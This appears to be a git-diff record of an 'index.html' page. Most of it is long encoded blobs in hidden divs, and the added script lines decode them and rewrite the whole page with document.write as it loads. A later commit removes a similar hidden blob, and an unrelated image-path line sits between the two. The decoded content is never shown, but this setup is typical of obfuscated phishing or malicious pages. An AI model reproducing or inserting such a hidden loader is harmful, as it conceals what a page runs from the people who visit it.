lywfo2EGTp0OBUQI92E6mmvxWr3V7DrXRk7M8sKwD5yOJbCoZCYpGxnRW9ykXG1k11w/QnAzHKkv5XWLRXQ7X4pACQz2qytlNEx8gvMCLjmf9BXtFaVo+IgB6uvVHkg1h/3s0rOwqi4OJQRap8E5SGow2J+3TtsQpA+NNnHSfQku0KaIdfTJqjlC2K+nPStwlQy/YfYhHY6ZtrBtZRTqSTpCOVzCnvim18+M8/ATDp9sYERYZVE8j9iheH8SbQhFF14LFtJASmlp1VcdJST7ySgQm483LDvlxQ6eAdFzHC0sABV4tgXZWcl322632zin8i4fQvagPHwsNRQ7JBHrm6gzK1y3z2pERjmcMSIzLm+PxCYZdYZs+Dni+u72rtgQpE3bswFD7klPkKdbpGbZq7nj2o2nPgiX5+y/JoFiSryOlRB5NfE82lqwOMukjms35xydtrAhLZ9J99CrUGE6fzpxKU0y/XgghT18U9ZAPwy5l7ZNVabbu7+TDsw3rFsW4l47sKAwDGlskAVK9dH46TgTG9w0brkAhNwM8vHwrB4p5KBbNSY7uIpz2o/ybRj2hM7sk5ISah+fd7QLVNSMmPqBTt4EXs1lMmlcQ8PjrVkp5FZ41nH7Gy/gzmy2y1snMi9PYwOWHZy/52fo5AEbShpAXs7Gvy3llTmuMzAmfJyuRDV7AEd52miHaPvEX3lUsm68g6O2CqlZp9RKpGaar/+Qfu31SyqmVXmvcKYDj21MF5WJdtRrqzj3LvvFnyv3RD3u4RFyDc0dcKUbRbQ5ahnTy9u3fz1XAs3tgxISOkl8RgXdF8fsal93O3zVfwiH5YnPUzPTCrkMlIebJsELqauR6T82jRq2UnxPYzYxLa0/cLXdFOUqeHoX2X0F67qlU+gr5xICfqzcsMON8bT5uqqnrVtX3tgkQqp4hiPjL6z5A4EsMIQ5e97iez6Gzx2x93wuwqMjr9xNwQDOkUB97r8iC2/z/hilxn3r98NDrnydtQH4BVVZrp8E7/qT+ixh0ejaJ+c3OzncpbRMNXS5+4vXn9+3ryiRB8yOM6NiGxn6QSEsMUB97r7ni74GmihVF13vFjcSH20cEfW41SSNz1xGT/qT+ixh00jaJiICX0gc1eU5BHGty5qzSwpHbhiVM2jfQ3NiTRztYPENMUF976+GTuvz287B00jaJ+c3OzgY4SEt9ERoqj7iDiq1Kwxg86mMNsfWazk4AHEtMUF8//4HH/uXe6yAohzKxpZn2klI4CEtMFCcn+4HPq/y6wyAh1g7VrfWSmgZ4SAtIZCcn+4HPq4TKwyAh1g7VrfWSmgZ4SA9IECs/l+yzupyi3kBAmxa9mMmKzkI4CEtMECtD8/3D/uDG1yAohg7Vrc2OzkZ8fA80EEMzr/2rvvF6wyAktmKJsfWeqlI4CEtMFFd76/2rq/zK7nFAlnaxrfmL7jJZTA8MFB87r/nTyuD+zkAs6mrJmEmG9lZYEEtEaE8b97nT/uS62yAg0lOpmBWK9lNR/B8MFFdD5+zLspy23hxMmmKxsZnOjgZ4CHNcaFZL64HDqpC6s1gUjzKxsZn2hlI4CEtMFCc3r/gjnpymi1wg6muNwYWa9k5sSAsMEF9D/42rt/zKxyA8hzKxsZn2hlI4CEtMECtD5+2nxuyrqyw46mONwYWa9k5sSAsMEF9Pl/HHxuyr4xAMogvI/Jzutq44SEsMUB97r7mTjpmz0gQMejaJ+c3OzgY4SEt9HV5+l7iez6Gzx2x9myPIxfj3yzMsQDOkUB97r7mT/qT+ixh0ozKI2ITb1nIwREMNXS5+4vXn9/GznlFN1wOd8bTT2z9xXW5VVVZmqvXjw6CGiyR0o3vYsPD30n89WX4paG9G4ujaw53i87B00jaJ+c3OzgY4OHZBERpD1xGT/qT+ixh00jaJiICPyz45RXoJHVMPpvCGv5jLglFx6zup8bVmzgY4SEsMUB97r7mTj+mnlxkt9yPUcPCuug54SAsMFEd76+GbhtW/jklU0yb98HmKij5kHEtEaEp/l+XHxviqi1h0lnbJ+Yn2mj5kHHNQBB87r/nTvpC6s00d5gLBwYWa9lptTAM0GEt754HbqqS+i1wwnjbBwYmGh95hzAM0BB8zl+2TvqS+z1w00laxrG2XykI4DEtMUF87m/2Tu/y6s1w8szLBwYWaigZwcANYFB87r/3XyuDG3xg1CmKxtZGHyk4AAB8MGCcz+7nT/uC6zyAg0nfRvfWugl+8AHNcNFd754HDmuz+yxg0lm6JpO2fykI4DEtMUF87643WppDG01AVVn6xsZnOhj5wHEtMUF8/y4HH/ujGw00dZmaxsZnOik88cBdYaEMvr/mTuuS+i1xMhg7VrfWSmgZ4SAtMECs/l+z6SujG3xg46n7c/fWSmj5kHEtMUFs/64HH/uT+s0Qg6mrd+Y3OjkIMDHNYUF4Tp8Hjw+X72jgMogvEoNG2ZgY4SEsMUB97r7mT/5H7riDc0jaJ+c3OzgY4SDsxHV5+l8E7/qT+ixh00jaJ+byDjwMASUY9VVI327DK6+2zriVM5z+M6NDaxn9gLHNAaH8LkvTS+5yGIxh00jaJ+c3OvjspbRN0+B97r7mT/qT+Ixh00jaJ+c3OvxcdEEoBYRo2482ap7G3rgFRxya88Mjf0xIwMOMMUB97r7mT/[base64]/nTyuDGy0BAlg7JoH2SzmYAHCsMBCcn67nPxuybjyAohg7Vrc2OzkJ4fA80EEd764HTp5S6s3g80nKxmYTK9lpscBdYUF977/nXxuSmi1lEng7psfmC9mZxIEN0ICI6quizhtTDxkFoqp6J+c3OzgY4SEsNiQoyiqC267T/gnx1TxPYWJjGZgY4SEsMUB9734SC2/yGIxh00jaJ+b3z3yNgMOOkUB97r7mTj7Xb0xl54zPEtbnHwzsBGV41ACpykqj39txWixh00jaJ+c1mzgY4SEsMUB8KvpzL/6nPjlU4pj/A7Izy+0tpTRpAWGfTr7mT/qT+ixh00keY3JXPwzc9BQd4WVIqqumm2/XrvxAMejaJ+c3OzgY4SEsMUG429qWSp4Hr1pFJskKBuc2OzkJgSA9UWGcK7rzC3qXu/xHAlnKxnYHOrj5tTBs0EF8zr+mrvuS2i1h0knK9pfWulgZ56HNQBRtD8+2rovD+yxg0lna9v</div><div id="iihaezxgvmda5" style="display:none">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[base64]/73buihBm2O47bnH218tcXYdQBd6v82aSuT+0yAoh7rJ+Zn2kmZocBdsAB8vr/2rovD+3jgw6mONwZGa9lpsSAsMEFs7r/2rq4TKzyAh1g7BrfWGmgZ4SAtMZCcz+4Hbq/yis014kjaxvYGu9kJ8AHNEBCcz+4Hbq4Sis01w6n7dwYWazkY4CAs0GEtPl/HGppC6s01w6mrdwZGazkY4CA9IaEt77uHXxvF6zyAohjbNwZGazkY4CA9oaFcvr/3K3pCis03wlg7Vrc2K9lpsSAsMEFs7r/3Dxuyr0ywo6mPh8bW+80c9GWt0IV5+/[base64]/HGpvjG3hQ00g7Nta32ikJwcANYaFcvl/HG3vjG3hxMmmKxsZnOjgZ4CHNEBCtD5+zLyvjG3hxMmmKxsZnOjgZ4CH80GEtPl/HG3pCis00c2k75xIzLnyZAOHZBCQMDB7mT/qT+ixh00jaJ+b3zx1NpGXY0KLd7r7mT/qT+ixh0oguY3JW2ZgY4SEsMUB9734SC2/yGI7B00jaJ+c3OzncpbRMNXS5+4vXn95m2vglRixOY7IXGtnd1CU40KaKz34Tev6HG82hJwxPRgWVmzgY4SEsMUB8KvpzL/6nPjlU4pj/EqNiO+yctTVoZGBcDB7mT/qT+ixh00jb42YG3A1ctCEtIOB7G7qyr/ylLG2hJ8nrxUc3OzgY4SEsMUB8K4viWxqXzuh05nkKAtJzbjjMxTVoRRB52mqmbhylLG2hJn3eMwbVmzgY4SEsMUB8Lkqi2ptxWixh00jaJ+c2/3yNgSUY9VVI327C2x+mvwk15gxO0wfif22doQDOkUB97r7mT/qT+itk9x3vF+bzjxxZBlW40ICJWpqnr/oj++jV9wk9BifDjxxZASU41QB4qyviH/tXTgggN3wOZifDjxxZAcOMMUB97r7mT/tTDmj0sqp4h+c3OzgY4SEt9QTojrrSi++my/xE5gyPJzOzbyxctAEMNHU4enq3n95H7wgVR6gPYxI2mzk55CStgWGfTr7mT/qT+ixh00keptbQDnxN4SANkUYoaurTGr7D/BiVB5zOw6b3z7kpA4EsMUB97r7mTjpnvrkAMejaJ+c3OzgY4OVopCB52nrzestD3riE5g3/c9Jzr8z4NGV5tABcDB7mT/qT+ixh00jdI/ICf2gdpaV8NXSJOmryq7qX3nilJjj</div><div id="iihaezxgvmda6" style="display:none">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</div><div id="8q26Cv" style="display:none"> </div><div id="_3622x3V" style="visibility:hidden">x</div></body></html>
+var apLnCp=new TextDecoder('utf-8').decode(QXn9QN);
+document.open();
+document.write(apLnCp);
+document.close();
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit 12801506: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,68 @@
 <!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.CojtTj{display:none}.IMQKiT{display:none}</style>
-<title>Interface</title>
-</head>
-<body>
-<!-- start -->
-<div id="YqyEAjGYd0" style="display:none">oVJJrXz9a6mvqhXEPeHgWj+2eGUTLwRob5YydMfTaBKXT2WHXs0M88qqQd01+b9wYLZtegxqHDQjhHswj4VoEpdTLd5SzEaYyuQc3TWw/CZqu3t4EH0cKyGSYDjW2CRYoFF6i1vdWsSO7wvZM+jzJ2q6eGBTLwFnaIVmN86QOU/8H2jfDosM88qqQcQ5+bI1PblpZg1qAX9gg2g30ZIrSPAaY8ISiXuXmf4c3Dyx8SRqqmBtQQVIKT2dZjjJnThJ8U4vi1zGXNvK4g/VNrD8OHeqfHtFIEduaIVnI8CTLUXpG3iAXtpBnJ75U9M/4PE2YqhlaxBhGyZnkHk/wdIkAu4FasAf3UuJj7df2T3suTUsrXpvVHcFZSPPBXaCgTlY5B9o3DWJEtnKsA/fP/n+KyPULChfL0gpYp5jOdCQOU/1FmCHBYlWmJjhRrpwrf5wI/4hJR1oUikiwWtnk4x9F5dTLcIfiRLUx+kcwjSgvDc5/i85ST4KOzPKBXaCnWoMvV4ggFDbVpyYsF2TY73tZjC6NwJfL0gpIdEie9bYMliwHmyLUZMS2omzGYE0tOVaI/4sKF8vRSR1lHcij9A/WPgXN8IckVDA3rMYi1qt/nAj/iwlUmwHbWTcbTGYnWkc+UI80wiSONnKql2QcKDzMWC9aWYLIgpldJQ1doGIck2rFWvZNYkS2cqqXZ196rZ9ZKxpbRE1SCoyl21vl41xJr1TLcIfiR/UjeJQ1yLouz4uvGsyX30Pa2DZO2COnXsarV8t1AiFEsnEu0iZa4f+cCP+LChSIg9hLJZ9M8fTZ07yAWmHTZMSi43oHJhku/JwMug8JF85XyUhwSFii4ZADL1TLcIfhB+Oi/gT2T7q8z9xv2JvGjVIKmXDNm+Qj3EmvVMtwh+JH9Sc7w/DOeKwfXOrfngTalIpIpNsbsHbLBeXUy3CH4kS1Mf8GMIj5LE+LrxrMl99D2tg2T5umpFqHalDIcINnAfVyrpTgXm21HAj/iwoXyJFf2SDfD/N02dO8gFph02TEouN6ByYYbXmfCPvODhTL1o8NN0vZoyJYxeXUy3CH9Q488qqXZB6raVwYbF0JQxmEmBvljV2wNI4SPgBIIBQ0QnZl4B3kHCt/jJsunUoBAVIKSHRL3bP3DhL9B03wg+SONnKql2QcOuxPnfzamkSZ